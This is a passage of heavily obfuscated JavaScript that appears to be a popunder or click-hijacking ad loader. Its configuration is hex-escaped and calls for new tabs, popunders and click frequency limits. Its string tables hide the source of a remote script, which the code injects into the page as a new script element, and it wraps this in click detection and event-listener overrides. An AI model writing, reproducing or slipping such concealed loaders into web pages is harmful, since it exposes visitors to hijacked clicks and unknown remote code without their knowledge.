_0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8,_0xa0f0xa,_0xa0f0xb,_0xa0f0x3,_0xa0f0xc=_0xa0f0x15,_0xa0f0xd={yemak:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},ctsBP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hZdqX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},TqOwk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},AHHkQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},xnKQq:_0xa0f0xc(928),OjWTq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},tEhpS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},OUuUg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},HXUqO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},sGBfm:_0xa0f0xc(837)},_0xa0f0x11=0,_0xa0f0x12=arguments;_0xa0f0xd[_0xa0f0xc(932)](_0xa0f0x11,_0xa0f0x12[_0xa0f0xc(652)]);_0xa0f0x11+= 2){var _0xa0f0x27=_0xa0f0x12[_0xa0f0x11],_0xa0f0x26=_0xa0f0x12[_0xa0f0xd[_0xa0f0xc(600)](_0xa0f0x11,1)];if(_0xa0f0xd[_0x453b[1525]]( typeof _0xa0f0x5,_0xa0f0xc(434))){for(_0xa0f0x8 in _0xa0f0x5= {},_0xa0f0x26){_0xa0f0xa= _0xa0f0x26[_0xa0f0x8],_0xa0f0xd[_0xa0f0xc(319)](_0xa0f0xd[_0xa0f0xc(890)](_0xa0f0x16,_0xa0f0xa),_0xa0f0xd[_0xa0f0xc(321)])?_0xa0f0x5[_0xa0f0xa[0]]= void(0):_0xa0f0x5[_0xa0f0xa]= void(0)}};for(_0xa0f0x6= _0xa0f0x7= 0;_0xa0f0x6< _0xa0f0x27[_0x453b[17]];_0xa0f0x6++){if(_0xa0f0xb= _0xa0f0x27[_0xa0f0x6][_0x453b[1398]](_0xa0f0x22[_0xa0f0xc(318)][_0x453b[1207]][_0x453b[1207]])){for(_0xa0f0x8= 0;_0xa0f0xd.OjWTq(_0xa0f0x8,_0xa0f0x26[_0x453b[17]]);_0xa0f0x8++){_0xa0f0x3= _0xa0f0xb[++_0xa0f0x7],_0xa0f0xa= _0xa0f0x26[_0xa0f0x8],_0xa0f0xd.TqOwk(_0xa0f0xd[_0xa0f0xc(963)](_0xa0f0x16,_0xa0f0xa),_0xa0f0xd[_0xa0f0xc(321)])&& _0xa0f0xa[_0xa0f0xc(652)]> 0?_0xa0f0xd[_0xa0f0xc(820)](_0xa0f0xa[_0xa0f0xc(652)],2)?_0xa0f0xd[_0xa0f0xc(754)]( typeof _0xa0f0xa[1],_0xa0f0xd[_0xa0f0xc(935)])?_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0xa[1][_0xa0f0xc(366)](this,_0xa0f0x3):_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0xa[1]:3== _0xa0f0xa[_0x453b[17]]?!_0xa0f0xd[_0xa0f0xc(319)]( typeof _0xa0f0xa[1],_0xa0f0xc(837))|| _0xa0f0xa[1][_0x453b[1398]]&& _0xa0f0xa[1][_0x453b[232]]?_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0x3[_0x453b[1526]](_0xa0f0xa[1],_0xa0f0xa[2]):void(0):_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0xa[1][_0xa0f0xc(366)](this,_0xa0f0x3,_0xa0f0xa[2]):void(0):4== _0xa0f0xa[_0x453b[17]]&& (_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0xa[3][_0xa0f0xc(366)](this,_0xa0f0x3[_0xa0f0xc(743)](_0xa0f0xa[1],_0xa0f0xa[2])):void(0)):_0xa0f0x5[_0xa0f0xa]= _0xa0f0x3|| void(0)};break}};if(_0xa0f0xb){break}};return _0xa0f0x5},str:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8={ZasEX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},AZzRq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},oqfqo:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},Ztqng:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};for(var _0xa0f0xa in _0xa0f0x6){if(_0x453b[1232]=== _0xa0f0x8[_0xa0f0x7(1111)](_0xa0f0x16,_0xa0f0x6[_0xa0f0xa])&& _0xa0f0x8[_0xa0f0x7(1146)](_0xa0f0x6[_0xa0f0xa][_0xa0f0x7(652)],0)){for(var _0xa0f0xb=0;_0xa0f0x8[_0xa0f0x7(713)](_0xa0f0xb,_0xa0f0x6[_0xa0f0xa][_0xa0f0x7(652)]);_0xa0f0xb++){if(_0xa0f0x22[_0x453b[236]][_0x453b[1207]][_0xa0f0x7(432)][_0xa0f0x7(360)](_0xa0f0x6[_0xa0f0xa][_0xa0f0xb],_0xa0f0x5)){return _0x453b[1215]=== _0xa0f0xa?void(0):_0xa0f0xa}}}else {if(_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0xa0f0x7(432)][_0x453b[1527]](_0xa0f0x6[_0xa0f0xa],_0xa0f0x5)){return _0xa0f0x8.Ztqng(_0xa0f0xa,_0x453b[1215])?void(0):_0xa0f0xa}}};return _0xa0f0x5}}},window:{height:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1175)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x7=0;return _0xa0f0x6[_0xa0f0x5(1175)]( typeof window[_0xa0f0x5(1165)],_0xa0f0x5(646))?_0xa0f0x7= window[_0xa0f0x5(1165)]:document[_0xa0f0x5(869)]&& document[_0xa0f0x5(869)][_0xa0f0x5(404)]?_0xa0f0x7= document[_0xa0f0x5(869)][_0xa0f0x5(404)]:document[_0x453b[1429]]&& document[_0x453b[1429]][_0xa0f0x5(404)]&& (_0xa0f0x7= document[_0xa0f0x5(583)][_0xa0f0x5(404)]),_0xa0f0x7},width:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0x453b[1528]]= _0xa0f0x5(646);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=0;return  typeof window[_0xa0f0x5(717)]=== _0xa0f0x7[_0xa0f0x5(829)]?_0xa0f0x8= window[_0xa0f0x5(717)]:document[_0xa0f0x5(869)]&& document[_0xa0f0x5(869)][_0xa0f0x5(711)]?_0xa0f0x8= document[_0xa0f0x5(869)][_0xa0f0x5(711)]:document[_0xa0f0x5(583)]&& document[_0xa0f0x5(583)][_0xa0f0x5(711)]&& (_0xa0f0x8= document[_0xa0f0x5(583)][_0xa0f0x5(711)]),_0xa0f0x8},top:function(){var _0xa0f0x5=_0xa0f0x15;return null!= window[_0xa0f0x5(520)]?window[_0xa0f0x5(520)]:window[_0x453b[1252]]},left:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};return _0xa0f0x6[_0xa0f0x5(619)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!= _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(619)](window[_0xa0f0x5(1229)],void(0))?window[_0x453b[1529]]:window[_0xa0f0x5(543)]}},event:{ready:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={gQJBz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},DhBuS:_0x453b[1530],IlXAW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},RfiYi:_0xa0f0x6(1070),otYsT:function(_0xa0f0x5){return _0xa0f0x5()},GVDWU:_0xa0f0x6(755)};_0xa0f0x7[_0xa0f0x6(794)](document[_0xa0f0x6(848)],_0xa0f0x7.DhBuS)|| _0xa0f0x7[_0xa0f0x6(777)](document[_0x453b[1306]],_0xa0f0x7[_0xa0f0x6(1049)])?_0xa0f0x7[_0x453b[1531]](_0xa0f0x5):document[_0x453b[1481]](_0xa0f0x7.GVDWU,_0xa0f0x5)}},elements:{isElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(1067)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1199)]= _0xa0f0x6(928),_0xa0f0x7[_0xa0f0x6(402)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;return _0xa0f0x8[_0xa0f0x6(1067)](_0xa0f0x16(_0xa0f0x5),_0xa0f0x8[_0x453b[1532]])&& _0xa0f0x8[_0xa0f0x6(402)](_0xa0f0x5,null)},isThumbnailLink:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(672)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(397)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},_0xa0f0x7[_0x453b[1533]]= _0xa0f0x6(677),_0xa0f0x7[_0xa0f0x6(466)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;if(!this[_0xa0f0x6(487)](_0xa0f0x5)){return !1};for(var _0xa0f0xa=_0xa0f0x5;this[_0x453b[1534]](_0xa0f0xa);){if(_0xa0f0x8[_0xa0f0x6(672)](_0xa0f0xa[_0x453b[1535]],_0x453b[1536])&& _0xa0f0x8[_0xa0f0x6(397)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8[_0xa0f0x6(1259)])[_0xa0f0x6(652)],0)&& _0xa0f0x8[_0xa0f0x6(397)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8[_0x453b[1533]])[0][_0xa0f0x6(711)],90)&& _0xa0f0x8[_0xa0f0x6(466)](_0xa0f0xa[_0xa0f0x6(630)](_0xa0f0x8[_0x453b[1533]])[0][_0xa0f0x6(404)],90)){return !0};if(!this[_0xa0f0x6(487)](_0xa0f0xa[_0xa0f0x6(696)])){return !1};_0xa0f0xa= _0xa0f0xa[_0x453b[1486]]};return !1},isTextLinkOrSimilar:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(855)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0x453b[1537]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6},_0xa0f0x7[_0x453b[1538]]= _0xa0f0x6(677);var _0xa0f0x8=_0xa0f0x7;if(!this[_0xa0f0x6(487)](_0xa0f0x5)){return !1};for(var _0xa0f0xa=_0xa0f0x5;this[_0xa0f0x6(487)](_0xa0f0xa);){if(_0xa0f0x8.RZXoy(_0xa0f0xa[_0xa0f0x6(1069)],_0x453b[1536])&& _0xa0f0x8[_0xa0f0x6(1112)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8.ZKULY)[_0xa0f0x6(652)],0)){return !0};if(!this[_0xa0f0x6(487)](_0xa0f0xa[_0xa0f0x6(696)])){return !1};_0xa0f0xa= _0xa0f0xa[_0x453b[1486]]};return !1}},polyfills:{matches:(_0xa0f0x23= Element[_0x453b[1444]],_0xa0f0x24= _0xa0f0x23[_0x453b[1324]]|| _0xa0f0x23[_0x453b[1539]]|| _0xa0f0x23[_0x453b[1540]]|| _0xa0f0x23[_0x453b[1541]]|| _0xa0f0x23[_0x453b[1542]]|| _0xa0f0x23[_0x453b[1543]],void((_0xa0f0x23[_0x453b[1324]]= _0xa0f0x23[_0x453b[1539]]= _0xa0f0x24|| function(_0xa0f0x5){var _0xa0f0x6=document[_0x453b[1544]](_0xa0f0x5),_0xa0f0x7=this;return Array[_0x453b[1444]][_0x453b[1298]][_0x453b[1238]](_0xa0f0x6,(function(_0xa0f0x5){return _0xa0f0x5=== _0xa0f0x7}))}))),closest:function(_0xa0f0x5){_0xa0f0x5[_0x453b[1312]]= _0xa0f0x5[_0x453b[1312]]|| function(_0xa0f0x5){return this?this[_0x453b[1324]](_0xa0f0x5)?this:this[_0x453b[1486]]?this[_0x453b[1486]][_0x453b[1312]](_0xa0f0x5):null:null}}(Element[_0x453b[1444]]),once:function(){var _0xa0f0x5=!1;if(window[_0x453b[1481]](_0x453b[232],null,{get once(){return _0xa0f0x5=  !0,!1}}),!_0xa0f0x5){var _0xa0f0x6=Node[_0x453b[1444]][_0x453b[1481]],_0xa0f0x7=Node[_0x453b[1444]][_0x453b[1545]],_0xa0f0x8=Event[_0x453b[1444]][_0x453b[1546]],_0xa0f0xa=function(_0xa0f0x5,_0xa0f0x8,_0xa0f0xa){var _0xa0f0xb=this,_0xa0f0x3=_0x453b[1232]=== _0xa0f0x16(_0xa0f0xa= _0xa0f0xa||  !1),_0xa0f0xc=_0xa0f0x3&& _0x453b[1547] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1547]],_0xa0f0xd=_0xa0f0x3&& _0x453b[1548] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1548]],_0xa0f0x11=_0xa0f0x3&& _0x453b[1549] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1549]];({handleEvent:function(_0xa0f0x6){_0xa0f0xd&& _0xa0f0x7[_0x453b[1238]](_0xa0f0xb,_0xa0f0x5,this,_0xa0f0xc),_0xa0f0x6[_0x453b[1550]]= _0xa0f0x11,_0xa0f0x8(_0xa0f0x6)},add:function(){_0xa0f0x6[_0x453b[1238]](_0xa0f0xb,_0xa0f0x5,this,_0xa0f0xc)}})[_0x453b[1218]]()},_0xa0f0xb=function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0x453b[1232]=== _0xa0f0x16(_0xa0f0x8= _0xa0f0x8||  !1)&& _0x453b[1547] in  _0xa0f0x8&& !0=== _0xa0f0x8[_0x453b[1547]];_0xa0f0x7[_0x453b[1238]](this,_0xa0f0x5,_0xa0f0x6,_0xa0f0xa)},_0xa0f0x3=function(){this[_0x453b[1550]]|| _0xa0f0x8[_0x453b[1523]](this)};Object[_0x453b[1551]](Node[_0x453b[1444]],_0x453b[1481],{get:function(){return _0xa0f0xa}}),Object[_0x453b[1551]](Node[_0x453b[1444]],_0x453b[1545],{get:function(){return _0xa0f0xb}}),Object[_0x453b[1551]](Event[_0x453b[1444]],_0x453b[1546],{get:function(){return _0xa0f0x3}})}}()},randomString:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(628)]= _0xa0f0x6(1085),_0xa0f0x7[_0xa0f0x6(601)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0x453b[1552]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6};var _0xa0f0x8,_0xa0f0xa=_0xa0f0x7,_0xa0f0xb=_0x453b[3],_0xa0f0x3=_0xa0f0xa[_0xa0f0x6(628)];for(_0xa0f0x8= 0;_0xa0f0xa[_0xa0f0x6(601)](_0xa0f0x8,_0xa0f0x5|| 6);_0xa0f0x8++){_0xa0f0xb+= _0xa0f0x3[_0x453b[13]](Math[_0xa0f0x6(1095)](_0xa0f0xa[_0xa0f0x6(357)](Math[_0x453b[1553]](),_0xa0f0x3[_0x453b[17]])))};return _0xa0f0xb},timestamp:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1005)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5/ _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;return Math[_0x453b[1554]](_0xa0f0x7[_0xa0f0x5(1005)](( new Date)[_0x453b[1206]](),1e3))},trim:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(828)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=String[_0xa0f0x6(841)][_0x453b[1555]]?String[_0xa0f0x6(841)][_0xa0f0x6(377)][_0xa0f0x6(366)](_0xa0f0x5):_0xa0f0x5[_0xa0f0x6(489)]()[_0xa0f0x6(743)](/^\s+/,_0x453b[3])[_0xa0f0x6(743)](/\s+$/,_0x453b[3]);return _0xa0f0x8[_0xa0f0x6(828)](_0xa0f0x5,null)?_0x453b[3]:_0xa0f0xa},merge:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(500)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},_0xa0f0x8[_0xa0f0x7(1077)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x8[_0xa0f0x7(1088)]= _0xa0f0x7(928);var _0xa0f0xa=_0xa0f0x8;for(var _0xa0f0xb in _0xa0f0x6){_0xa0f0xa[_0x453b[1556]](_0xa0f0xb,_0xa0f0x5)&& _0xa0f0xa[_0xa0f0x7(1077)](_0xa0f0x16(_0xa0f0x5[_0xa0f0xb]),_0xa0f0xa[_0x453b[1557]])&& _0xa0f0x16(_0xa0f0x6[_0xa0f0xb])=== _0xa0f0xa[_0x453b[1557]]?this[_0xa0f0x7(884)](_0xa0f0x5[_0xa0f0xb],_0xa0f0x6[_0xa0f0xb]):_0xa0f0x5[_0xa0f0xb]= _0xa0f0x6[_0xa0f0xb]};return _0xa0f0x5},hash:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(1201)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(817)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1130)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1164)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6};for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(1039)[_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:var _0xa0f0x3,_0xa0f0xc,_0xa0f0xd,_0xa0f0x11=0;continue;case _0x453b[221]:_0xa0f0x5= _0xa0f0x5[_0xa0f0x6(489)]();continue;case _0x453b[222]:if(0!== _0xa0f0x5[_0xa0f0x6(652)]){for(_0xa0f0x3= 0,_0xa0f0xd= _0xa0f0x5[_0xa0f0x6(652)];_0xa0f0x8[_0xa0f0x6(1201)](_0xa0f0x3,_0xa0f0xd);_0xa0f0x3++){_0xa0f0xc= _0xa0f0x5[_0xa0f0x6(1073)](_0xa0f0x3),_0xa0f0x11= _0xa0f0x8[_0xa0f0x6(817)](_0xa0f0x8.UiJHx(_0xa0f0x11,5),_0xa0f0x11)+ _0xa0f0xc,_0xa0f0x11|= 0}};continue;case _0x453b[223]:return _0xa0f0x8[_0xa0f0x6(1164)](Math[_0x453b[1558]](_0xa0f0x11)[_0xa0f0x6(489)](16)+ _0xa0f0x12+ _0xa0f0x12+ _0xa0f0x12,_0xa0f0x12)[_0xa0f0x6(732)](0,32);case _0x453b[225]:var _0xa0f0x12=_0xa0f0x6(730);continue};break}}}},_0xa0f0x23,_0xa0f0x24,_0xa0f0x25,_0xa0f0xb,_0xa0f0x26;function _0xa0f0x3c(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x40();return _0xa0f0x3c= function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 189];if(void(0)=== _0xa0f0x3c[_0x453b[1559]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x3c[_0x453b[1560]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x3c[_0x453b[1559]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x3c.WaXPCR(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x3c(_0xa0f0x5,_0xa0f0x6)}function _0xa0f0x3d(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3c;_0xa0f0x22[_0x453b[1561]](_0xa0f0x5),_0xa0f0x13[_0x453b[1562]](window[_0xa0f0x6(209)])}function _0xa0f0x3e(){var _0xa0f0x5=_0xa0f0x3c,_0xa0f0x6={aXxHA:_0xa0f0x5(200),CpIDf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},lRPLz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x7=_0x453b[3];_0xa0f0x22[_0xa0f0x5(221)][_0xa0f0x5(218)](_0xa0f0x6[_0x453b[1563]],_0x453b[1564]);var _0xa0f0x8=setInterval((function(){var _0xa0f0xa=_0xa0f0x5;_0xa0f0x7= _0xa0f0x22[_0x453b[236]][_0xa0f0xa(224)](_0xa0f0x6[_0x453b[1563]]),_0xa0f0x6[_0xa0f0xa(195)](_0xa0f0x7,_0x453b[1564])&& (_0x453b[1467]=== _0xa0f0x7?_0xa0f0x6[_0xa0f0xa(207)](clearInterval,_0xa0f0x8):(_0xa0f0x13[_0xa0f0xa(190)](window[_0xa0f0x7]),clearInterval(_0xa0f0x8)))}),5)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x3c,_0xa0f0x8=_0xa0f0x5();;){try{if(256256== -parseInt(_0xa0f0x7(214))/ 1 + -parseInt(_0xa0f0x7(206))/ 2 * (-parseInt(_0xa0f0x7(196))/ 3) + parseInt(_0xa0f0x7(219))/ 4* (parseInt(_0xa0f0x7(223))/ 5) + -parseInt(_0xa0f0x7(198))/ 6 + parseInt(_0xa0f0x7(220))/ 7* (-parseInt(_0xa0f0x7(193))/ 8) + parseInt(_0xa0f0x7(217))/ 9* (parseInt(_0xa0f0x7(191))/ 10) + parseInt(_0xa0f0x7(222))/ 11){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0x40);var _0xa0f0x3f=function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x3c,_0xa0f0x7={ycjTL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},aSYXv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},HBZeb:function(_0xa0f0x5){return _0xa0f0x5()},zATxX:_0x453b[1565],PeEBS:_0xa0f0x6(208)},_0xa0f0x8=_0xa0f0x6(212)[_0xa0f0x6(210)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:for(var _0xa0f0xb=0;_0xa0f0x7[_0xa0f0x6(215)](_0xa0f0xb,_0xa0f0x27[_0xa0f0x6(192)]);_0xa0f0xb++){if(1=== _0xa0f0x27[_0xa0f0xb][_0xa0f0x6(210)](_0x453b[1520])[_0xa0f0x6(192)]){_0xa0f0x5[_0xa0f0x27[_0xa0f0xb]]&& (_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x27[_0xa0f0xb]]= _0xa0f0x5[_0xa0f0x27[_0xa0f0xb]])}else {var _0xa0f0x3=_0xa0f0x27[_0xa0f0xb][_0xa0f0x6(210)](_0x453b[1520]);_0xa0f0x5[_0xa0f0x3[0]][_0xa0f0x3[1]]&& (!_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x3[0]]&& (_0xa0f0xd[_0x453b[226]][_0xa0f0x3[0]]= {}),_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x3[0]][_0xa0f0x3[1]]= _0xa0f0x5[_0xa0f0x3[0]][_0xa0f0x3[1]])}};continue;case _0x453b[221]:_0xa0f0xd[_0xa0f0x6(216)]= function(){_0xa0f0x3d(_0xa0f0x5)};continue;case _0x453b[222]:var _0xa0f0xc=document,_0xa0f0xd=_0xa0f0xc[_0xa0f0x6(203)](_0xa0f0x6(205)),_0xa0f0x11=_0xa0f0xc[_0xa0f0x6(211)][_0xa0f0x7[_0xa0f0x6(197)](_0xa0f0xc[_0x453b[1566]][_0xa0f0x6(192)],1)];continue;case _0x453b[223]:var _0xa0f0x12={CXtNe:function(_0xa0f0x5){return _0xa0f0x7.HBZeb(_0xa0f0x5)}};continue;case _0x453b[225]:continue;case _0x453b[227]:var _0xa0f0x27=[_0xa0f0x7[_0xa0f0x6(202)],_0xa0f0x7[_0xa0f0x6(199)]];continue;case _0x453b[256]:_0xa0f0x11[_0xa0f0x6(204)][_0xa0f0x6(201)](_0xa0f0xd,_0xa0f0x11);continue;case _0x453b[258]:_0xa0f0xd[_0x453b[248]]= _0xa0f0x5[_0xa0f0x6(213)];continue;case _0x453b[259]:_0xa0f0xd[_0xa0f0x6(189)]= {};continue;case _0x453b[261]:_0xa0f0xd[_0xa0f0x6(194)]= function(){_0xa0f0x12.CXtNe(_0xa0f0x3e)};continue};break}};function _0xa0f0x40(){var _0xa0f0x5=[_0x453b[1567],_0x453b[1568],_0x453b[1569],_0x453b[496],_0x453b[1570],_0x453b[1571],_0x453b[95],_0x453b[590],_0x453b[40],_0x453b[1572],_0x453b[1573],_0x453b[1574],_0x453b[346],_0x453b[137],_0x453b[1162],_0x453b[1575],_0x453b[1576],_0x453b[1577],_0x453b[1578],_0x453b[1028],_0x453b[1579],_0x453b[1580],_0x453b[1581],_0x453b[1582],_0x453b[187],_0x453b[1583],_0x453b[1584],_0x453b[1585],_0x453b[99],_0x453b[1586],_0x453b[1587],_0x453b[101],_0x453b[1588],_0x453b[277],_0x453b[1589],_0x453b[1590]];return (_0xa0f0x40= function(){return _0xa0f0x5})()}_0xa0f0x3f(_0xa0f0x1)})()})({"\x73\x63\x72\x69\x70\x74\x53\x72\x63":_0x453b[0],"\x77\x69\x6E\x64\x6F\x77":{"\x75\x72\x6C":_0x453b[1]},"\x66\x72\x65\x71":{"\x71\x74\x79":3,"\x70\x65\x72\x69\x6F\x64":3600,"\x73\x63\x68\x65\x6D\x65":_0x453b[2],"\x64\x69\x73\x74\x61\x6E\x63\x65":60,"\x64\x69\x73\x74\x61\x6E\x63\x65\x73":_0x453b[3],"\x70\x61\x67\x65\x6C\x69\x6D":0,"\x6D\x61\x78":0,"\x63\x6F\x6E\x74\x65\x78\x74":_0x453b[4],"\x73\x65\x73\x73\x69\x6F\x6E":false,"\x73\x65\x73\x73\x69\x6F\x6E\x4B\x65\x65\x70\x41\x6C\x69\x76\x65\x54\x69\x6D\x65":0,"\x73\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x61\x74\x69\x6F\x6E":3600},"\x6D\x69\x73\x63":{"\x6E\x65\x77\x54\x61\x62":true,"\x75\x6E\x64\x65\x72":false,"\x63\x6F\x76\x65\x72\x54\x61\x67\x73":_0x453b[5]},"\x6F\x6E\x6C\x79\x43\x6C\x69\x63\x6B\x61\x62\x6C\x65":false})